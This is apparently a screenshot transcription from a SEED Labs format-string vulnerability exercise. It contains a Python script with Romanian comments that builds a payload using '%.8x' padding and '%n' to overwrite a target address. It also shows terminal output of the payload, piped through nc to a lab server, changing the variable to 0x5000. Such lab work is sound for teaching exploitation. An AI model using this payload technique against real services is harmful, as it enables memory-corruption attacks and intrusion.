 build_string.py .../sarcina1_birlutiu
attack.txt
build_string.py .../sarcina2_birlutiu
build_string_b.py
build_string.py .../sarc_A M
build_string.py .../sarc_B U
attack
build_strin
L02 > Labsetup > sarcina3_birlutiu > sarc_B > build_string.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N=64 # de la al 64-lea specificator se acceseaza perimii 4 octeti din input
6 content = bytearray(0x0 for i in range(4+(N-1)* 4 + 8 )) #4 octeti pentru adresa, 63 * 4  octeti pentru primii 62 si al 64-lea specificatori,
7 # 8 octeti pentru cel de-al 63 -lea specificator
8 #se pune adresa in codul format
9 address  = 0x080e5068 #adresa variabilei target in care sa se puna valoarea 0x5000
10 content[0:4]  =  (address).to_bytes(4,byteorder='little') #se pune adresa in stringul de input
11 s = "%.8x"* (N-2) #se pun primii 62 de specificatori -> pentru a a junge la variabila pusa pe stiva
12 # The line shows how to store the string s at offset 8 # 62 * 8 = 496 de caractere => + restul de 4 care se afiseaza din adresa => 500 caractere=>
13 fmt  = (s).encode('latin-1') # mai raman de afisat 20480 - 500 = 19980
14 content[4:4+len(fmt)] = fmt
15 #adauagarea celui de-al 63-lea element care sa fac padding
16 intermediate_length = 4+len(fmt)
17 s63  = "%.19980x"
18 fmt  = (s63).encode('latin-1')
19 content[intermediate_length:8+intermediate_length] = fmt # se pun cele 8 caractere ce reprezinta specifacatorul pentru al 63-a valoare de pe stiva
20 intermediate_length = intermediate_length + 8
21 schimbare = "%n\n\n" #se pune %n ca fiind al 64 -lea speficator; acesta va scrie la adresa targetului numarul de caractere
22 #afisate ; am adaugat \n\n pentru a face lungimea stringului format multiplu de 4
23 fmt_afisaj  = (schimbare).encode('latin-1')
24 content[intermediate_length: intermediate_length +len(fmt)] = fmt_afisaj #se ataseaza stringuui de format %n -ul
25 # Write the content to badfile
26 with open('attack', 'wb') as f: #se scrie in fisier valoarea
27 f.write(content)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000108
server-10.9.0.5 |
server-10.9.0.5 | The target variable's value (after):  0x00005000
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[03/20/23]seed@VM:~/.../sarc_B$ ./build_string.py
[03/20/23]seed@VM:~/.../sarc_B$ cat attack | nc 10.9.0.5 9090
^C
[03/20/23]seed@VM:~/.../sarc_B$